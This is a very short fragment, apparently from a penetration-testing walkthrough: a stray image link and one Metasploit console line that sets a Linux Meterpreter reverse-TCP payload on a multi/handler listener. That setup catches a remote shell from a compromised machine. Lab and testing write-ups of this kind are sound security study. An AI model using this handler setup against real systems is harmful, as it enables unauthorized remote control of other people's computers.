 msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp